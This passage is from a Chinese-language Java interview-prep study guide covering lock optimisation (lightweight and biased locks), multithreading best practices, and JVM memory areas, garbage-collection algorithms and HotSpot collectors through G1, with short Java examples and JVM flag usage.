
如果 CAS 操作失败了,虚拟机首先会检查对象的 Mark Word 是否指向当前线程的虚拟机栈,如果是的话说明当前线程已经拥有了这个锁对象,那就可以直接进入同步块继续执行,否则说明这个锁对象已经被其他线程线程抢占了。如果有两条以上的线程争用同一个锁,那轻量级锁就不再有效,要膨胀为重量级锁。
偏向锁
偏向锁的思想是偏向于让第一个获取锁对象的线程,这个线程在之后获取该锁就不再需要进行同步操作,甚至连 CAS 操作也不再需要。
当锁对象第一次被线程获得的时候,进入偏向状态,标记为 1 01。同时使用 CAS 操作将线程 ID 记录到 Mark Word 中,如果 CAS 操作成功,这个线程以后每次进入这个锁相关的同步块就不需要再进行任何同步操作。
当有另外一个线程去尝试获取这个锁对象时,偏向状态就宣告结束,此时撤销偏向(Revoke Bias)后恢复到未锁定状态或者轻量级锁状态。

十三、多线程开发良好的实践
- 给线程起个有意义的名字,这样可以方便找 Bug。
- 缩小同步范围,从而减少锁争用。例如对于 synchronized,应该尽量使用同步块而不是同步方法。
- 多用同步工具少用 wait() 和 notify()。首先,CountDownLatch, CyclicBarrier, Semaphore 和 Exchanger 这些同步类简化了编码操作,而用 wait() 和 notify() 很难实现复杂控制流;其次,这些同步类是由最好的企业编写和维护,在后续的 JDK 中还会不断优化和完善。
- 使用 BlockingQueue 实现生产者消费者问题。
- 多用并发集合少用同步集合,例如应该使用 ConcurrentHashMap 而不是 Hashtable。
- 使用本地变量和不可变类来保证线程安全。
- 使用线程池而不是直接创建线程,这是因为创建线程代价很高,线程池可以有效地利用有限的线程来启动任务。
参考资料
- BruceEckel. Java 编程思想: 第 4 版 [M]. 机械工业出版社, 2007.
- 周志明. 深入理解 Java 虚拟机 [M]. 机械工业出版社, 2011.
- Threads and Locks
- 线程通信
- Java 线程面试题 Top 50
- BlockingQueue
- thread state java
- CSC 456 Spring 2012/ch7 MN
- Java - Understanding Happens-before relationship
- 6장 Thread Synchronization
- How is Java's ThreadLocal implemented under the hood?
- Concurrent
- JAVA FORK JOIN EXAMPLE
- 聊聊并发(八)——Fork/Join 框架介绍
- Eliminating SynchronizationRelated Atomic Operations with Biased Locking and Bulk Rebiasing
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 2.4 节 Java 虚拟机
本文大部分内容参考 周志明《深入理解 Java 虚拟机》 ,想要深入学习的话请看原书。
一、运行时数据区域

程序计数器
记录正在执行的虚拟机字节码指令的地址(如果正在执行的是本地方法则为空)。
Java 虚拟机栈
每个 Java 方法在执行的同时会创建一个栈帧用于存储局部变量表、操作数栈、常量池引用等信息。从方法调用直至执行完成的过程,对应着一个栈帧在 Java 虚拟机栈中入栈和出栈的过程。

可以通过 -Xss 这个虚拟机参数来指定每个线程的 Java 虚拟机栈内存大小,在 JDK 1.4 中默认为 256K,而在 JDK 1.5+ 默认为 1M:
java -Xss2M HackTheJava
该区域可能抛出以下异常:
- 当线程请求的栈深度超过最大值,会抛出 StackOverflowError 异常;
- 栈进行动态扩展时如果无法申请到足够内存,会抛出 OutOfMemoryError 异常。
本地方法栈
本地方法栈与 Java 虚拟机栈类似,它们之间的区别只不过是本地方法栈为本地方法服务。
本地方法一般是用其它语言(C、C++ 或汇编语言等)编写的,并且被编译为基于本机硬件和操作系统的程序,对待这些方法需要特别处理。
堆
所有对象都在这里分配内存,是垃圾收集的主要区域("GC 堆")。
现代的垃圾收集器基本都是采用分代收集算法,其主要的思想是针对不同类型的对象采取不同的垃圾回收算法。可以将堆分成两块:
- 新生代(Young Generation)
- 老年代(Old Generation)
堆不需要连续内存,并且可以动态增加其内存,增加失败会抛出 OutOfMemoryError 异常。
可以通过 -Xms 和 -Xmx 这两个虚拟机参数来指定一个程序的堆内存大小,第一个参数设置初始值,第二个参数设置最大值。
java -Xms1M -Xmx2M HackTheJava
方法区
用于存放已被加载的类信息、常量、静态变量、即时编译器编译后的代码等数据。
和堆一样不需要连续的内存,并且可以动态扩展,动态扩展失败一样会抛出 OutOfMemoryError 异常。
对这块区域进行垃圾回收的主要目标是对常量池的回收和对类的卸载,但是一般比较难实现。
HotSpot 虚拟机把它当成永久代来进行垃圾回收。但很难确定永久代的大小,因为它受到很多因素影响,并且每次 Full GC 之后永久代的大小都会改变,所以经常会抛出 OutOfMemoryError 异常。为了更容易管理方法区,从 JDK 1.8 开始,移除永久代,并把方法区移至元空间,它位于本地内存中,而不是虚拟机内存中。
方法区是一个 JVM 规范,永久代与元空间都是其一种实现方式。在 JDK 1.8 之后,原来永久代的数据被分到了堆和元空间中。元空间存储类的元信息,静态变量和常量池等放入堆中。
运行时常量池
运行时常量池是方法区的一部分。
Class 文件中的常量池(编译器生成的字面量和符号引用)会在类加载后被放入这个区域。
除了在编译期生成的常量,还允许动态生成,例如 String 类的 intern()。
直接内存
在 JDK 1.4 中新引入了 NIO 类,它可以使用 Native 函数库直接分配堆外内存,然后通过 Java 堆里的 DirectByteBuffer 对象作为这块内存的引用进行操作。这样能在一些场景中显著提高性能,因为避免了在堆内存和堆外内存来回拷贝数据。
二、垃圾收集
垃圾收集主要是针对堆和方法区进行。程序计数器、虚拟机栈和本地方法栈这三个区域属于线程私有的,只存在于线程的生命周期内,线程结束之后就会消失,因此不需要对这三个区域进行垃圾回收。
判断一个对象是否可被回收
1. 引用计数算法
为对象添加一个引用计数器,当对象增加一个引用时计数器加 1,引用失效时计数器减 1。引用计数为 0 的对象可被回收。
在两个对象出现循环引用的情况下,此时引用计数器永远不为 0,导致无法对它们进行回收。正是因为循环引用的存在,因此 Java 虚拟机不使用引用计数算法。
public class Test {
public Object instance = null;
public static void main(String[] args) {
Test a = new Test();
Test b = new Test();
a.instance = b;
b.instance = a;
a = null;
b = null;
doSomething();
}
}
在上述代码中,a 与 b 引用的对象实例互相持有了对象的引用,因此当我们把对 a 对象与 b 对象的引用去除之后,由于两个对象还存在互相之间的引用,导致两个 Test 对象无法被回收。
2. 可达性分析算法
以 GC Roots 为起始点进行搜索,可达的对象都是存活的,不可达的对象可被回收。
Java 虚拟机使用该算法来判断对象是否可被回收,GC Roots 一般包含以下内容:
- 虚拟机栈中局部变量表中引用的对象
- 本地方法栈中 JNI 中引用的对象
- 方法区中类静态属性引用的对象
- 方法区中的常量引用的对象

3. 方法区的回收
因为方法区主要存放永久代对象,而永久代对象的回收率比新生代低很多,所以在方法区上进行回收性价比不高。
主要是对常量池的回收和对类的卸载。
为了避免内存溢出,在大量使用反射和动态代理的场景都需要虚拟机具备类卸载功能。
类的卸载条件很多,需要满足以下三个条件,并且满足了条件也不一定会被卸载:
- 该类所有的实例都已经被回收,此时堆中不存在该类的任何实例。
- 加载该类的 ClassLoader 已经被回收。
- 该类对应的 Class 对象没有在任何地方被引用,也就无法在任何地方通过反射访问该类方法。
4. finalize()
类似 C++ 的析构函数,用于关闭外部资源。但是 try-finally 等方式可以做得更好,并且该方法运行代价很高,不确定性大,无法保证各个对象的调用顺序,因此最好不要使用。
当一个对象可被回收时,如果需要执行该对象的 finalize() 方法,那么就有可能在该方法中让对象重新被引用,从而实现自救。自救只能进行一次,如果回收的对象之前调用了 finalize() 方法自救,后面回收时不会再调用该方法。
引用类型
无论是通过引用计数算法判断对象的引用数量,还是通过可达性分析算法判断对象是否可达,判定对象是否可被回收都与引用有关。
Java 提供了四种强度不同的引用类型。
1. 强引用
被强引用关联的对象不会被回收。
使用 new 一个新对象的方式来创建强引用。
Object obj = new Object();
2. 软引用
被软引用关联的对象只有在内存不够的情况下才会被回收。
使用 SoftReference 类来创建软引用。
Object obj = new Object();
SoftReference<Object> sf = new SoftReference<Object>(obj);
obj = null; // 使对象只被软引用关联
3. 弱引用
被弱引用关联的对象一定会被回收,也就是说它只能存活到下一次垃圾回收发生之前。
使用 WeakReference 类来创建弱引用。
Object obj = new Object();
WeakReference<Object> wf = new WeakReference<Object>(obj);
obj = null;
4. 虚引用
又称为幽灵引用或者幻影引用,一个对象是否有虚引用的存在,不会对其生存时间造成影响,也无法通过虚引用得到一个对象。
为一个对象设置虚引用的唯一目的是能在这个对象被回收时收到一个系统通知。
使用 PhantomReference 来创建虚引用。
Object obj = new Object();
PhantomReference<Object> pf = new PhantomReference<Object>(obj, null);
obj = null;
垃圾收集算法
1. 标记 - 清除

在标记阶段,程序会检查每个对象是否为活动对象,如果是活动对象,则程序会在对象头部打上标记。
在清除阶段,会进行对象回收并取消标志位,另外,还会判断回收后的分块与前一个空闲分块是否连续,若连续,会合并这两个分块。回收对象就是把对象作为分块,连接到被称为 “空闲链表” 的单向链表,之后进行分配时只需要遍历这个空闲链表,就可以找到分块。
在分配时,程序会搜索空闲链表寻找空间大于等于新对象大小 size 的块 block。如果它找到的块等于 size,会直接返回这个分块;如果找到的块大于 size,会将块分割成大小为 size 与 (block - size) 的两部分,返回大小为 size 的分块,并把大小为 (block - size) 的块返回给空闲链表。
不足:
- 标记和清除过程效率都不高;
- 会产生大量不连续的内存碎片,导致无法给大对象分配内存。
2. 标记 - 整理

让所有存活的对象都向一端移动,然后直接清理掉端边界以外的内存。
优点:
- 不会产生内存碎片
不足:
- 需要移动大量对象,处理效率比较低。
3. 复制

将内存划分为大小相等的两块,每次只使用其中一块,当这一块内存用完了就将还存活的对象复制到另一块上面,然后再把使用过的内存空间进行一次清理。
主要不足是只使用了内存的一半。
现在的商业虚拟机都采用这种收集算法回收新生代,但是并不是划分为大小相等的两块,而是一块较大的 Eden 空间和两块较小的 Survivor 空间,每次使用 Eden 和其中一块 Survivor。在回收时,将 Eden 和 Survivor 中还存活着的对象全部复制到另一块 Survivor 上,最后清理 Eden 和使用过的那一块 Survivor。
HotSpot 虚拟机的 Eden 和 Survivor 大小比例默认为 8:1,保证了内存的利用率达到 90%。如果每次回收有多于 10% 的对象存活,那么一块 Survivor 就不够用了,此时需要依赖于老年代进行空间分配担保,也就是借用老年代的空间存储放不下的对象。
4. 分代收集
现在的商业虚拟机采用分代收集算法,它根据对象存活周期将内存划分为几块,不同块采用适当的收集算法。
一般将堆分为新生代和老年代。
- 新生代使用:复制算法
- 老年代使用:标记 - 清除 或者 标记 - 整理 算法
垃圾收集器

以上是 HotSpot 虚拟机中的 7 个垃圾收集器,连线表示垃圾收集器可以配合使用。
- 单线程与多线程:单线程指的是垃圾收集器只使用一个线程,而多线程使用多个线程;
- 串行与并行:串行指的是垃圾收集器与用户程序交替执行,这意味着在执行垃圾收集的时候需要停顿用户程序;并行指的是垃圾收集器和用户程序同时执行。除了 CMS 和 G1 之外,其它垃圾收集器都是以串行的方式执行。
1. Serial 收集器

Serial 翻译为串行,也就是说它以串行的方式执行。
它是单线程的收集器,只会使用一个线程进行垃圾收集工作。
它的优点是简单高效,在单个 CPU 环境下,由于没有线程交互的开销,因此拥有最高的单线程收集效率。
它是 Client 场景下的默认新生代收集器,因为在该场景下内存一般来说不会很大。它收集一两百兆垃圾的停顿时间可以控制在一百多毫秒以内,只要不是太频繁,这点停顿时间是可以接受的。
2. ParNew 收集器

它是 Serial 收集器的多线程版本。
它是 Server 场景下默认的新生代收集器,除了性能原因外,主要是因为除了 Serial 收集器,只有它能与 CMS 收集器配合使用。
3. Parallel Scavenge 收集器
与 ParNew 一样是多线程收集器。
其它收集器目标是尽可能缩短垃圾收集时用户线程的停顿时间,而它的目标是达到一个可控制的吞吐量,因此它被称为“吞吐量优先”收集器。这里的吞吐量指 CPU 用于运行用户程序的时间占总时间的比值。
停顿时间越短就越适合需要与用户交互的程序,良好的响应速度能提升用户体验。而高吞吐量则可以高效率地利用 CPU 时间,尽快完成程序的运算任务,适合在后台运算而不需要太多交互的任务。
缩短停顿时间是以牺牲吞吐量和新生代空间来换取的:新生代空间变小,垃圾回收变得频繁,导致吞吐量下降。
可以通过一个开关参数打开 GC 自适应的调节策略(GC Ergonomics),就不需要手工指定新生代的大小(-Xmn)、Eden 和 Survivor 区的比例、晋升老年代对象年龄等细节参数了。虚拟机会根据当前系统的运行情况收集性能监控信息,动态调整这些参数以提供最合适的停顿时间或者最大的吞吐量。
4. Serial Old 收集器

是 Serial 收集器的老年代版本,也是给 Client 场景下的虚拟机使用。如果用在 Server 场景下,它有两大用途:
- 在 JDK 1.5 以及之前版本(Parallel Old 诞生以前)中与 Parallel Scavenge 收集器搭配使用。
- 作为 CMS 收集器的后备预案,在并发收集发生 Concurrent Mode Failure 时使用。
5. Parallel Old 收集器

是 Parallel Scavenge 收集器的老年代版本。
在注重吞吐量以及 CPU 资源敏感的场合,都可以优先考虑 Parallel Scavenge 加 Parallel Old 收集器。
6. CMS 收集器

CMS(Concurrent Mark Sweep),Mark Sweep 指的是标记 - 清除算法。
分为以下四个流程:
- 初始标记:仅仅只是标记一下 GC Roots 能直接关联到的对象,速度很快,需要停顿。
- 并发标记:进行 GC Roots Tracing 的过程,它在整个回收过程中耗时最长,不需要停顿。
- 重新标记:为了修正并发标记期间因用户程序继续运作而导致标记产生变动的那一部分对象的标记记录,需要停顿。
- 并发清除:不需要停顿。
在整个过程中耗时最长的并发标记和并发清除过程中,收集器线程都可以与用户线程一起工作,不需要进行停顿。
具有以下缺点:
- 吞吐量低:低停顿时间是以牺牲吞吐量为代价的,导致 CPU 利用率不够高。
- 无法处理浮动垃圾,可能出现 Concurrent Mode Failure。浮动垃圾是指并发清除阶段由于用户线程继续运行而产生的垃圾,这部分垃圾只能到下一次 GC 时才能进行回收。由于浮动垃圾的存在,因此需要预留出一部分内存,意味着 CMS 收集不能像其它收集器那样等待老年代快满的时候再回收。如果预留的内存不够存放浮动垃圾,就会出现 Concurrent Mode Failure,这时虚拟机将临时启用 Serial Old 来替代 CMS。
- 标记 - 清除算法导致的空间碎片,往往出现老年代空间剩余,但无法找到足够大连续空间来分配当前对象,不得不提前触发一次 Full GC。
7. G1 收集器
G1(Garbage-First),它是一款面向服务端应用的垃圾收集器,在多 CPU 和大内存的场景下有很好的性能。HotSpot 开发团队赋予它的使命是未来可以替换掉 CMS 收集器。
堆被分为新生代和老年代,其它收集器进行收集的范围都是整个新生代或者老年代,而 G1 可以直接对新生代和老年代一起回收。

G1 把堆划分成多个大小相等的独立区域(Region),新生代和老年代不再物理隔离。

通过引入 Region 的概念,从而将原来的一整块内存空间划分成多个的小空间,使得每个小空间可以单独进行垃圾回收。这种划分方法带来了很大的灵活性,使得可预测的停顿时间模型成为可能。通过记录每个 Region 垃圾回收时间以及回收所获得的空间(这两个值是通过过去回收的经验获得),并维护一个优先列表,每次根据允许的收集时间,优先回收价值最大的 Region。
每个 Region 都有一个 Remembered Set,用来记录该 Region 对象的引用对象所在的 Region。通过使用 Remembered Set,在做可达性分析的时候就可以避免全堆扫描。

如果不计算维护 Remembered Set 的操作,G1 收集器的运作大致可划分为以下几个步骤:
- 初始标记
- 并发标记
- 最终标记:为了修正在并发标记期间因用户程序继续运作而导致标记产生变动的那一部分标记记录,虚拟机将这段时间对象变化记录在线程的 Remembered Set Logs 里面,最终标记阶段需要把 Remembered Set Logs 的数据合并到 Remembered Set 中。这阶段需要停顿线程,但是可并行执行。
- 筛选回收:首先对各个 Region 中的回收价值和成本进行排序,根据用户所期望的 GC 停顿时间来制定回收计划。此阶段其实也可以做到与用户程序一起并发执行,但是因为只回收一部分 Region,时间是用户可控制的,而且停顿用户线程将大幅度提高收集效率。
具备如下特点:
